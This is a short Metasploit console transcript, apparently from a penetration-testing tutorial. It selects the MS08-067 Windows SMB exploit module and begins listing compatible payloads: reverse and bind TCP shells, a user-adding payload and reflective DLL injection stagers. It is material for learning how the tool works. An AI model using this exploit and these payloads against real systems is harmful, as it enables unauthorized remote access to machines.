 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (
Windows x86)
windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, M
etasm)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windo
ws x86)
windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)
windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6)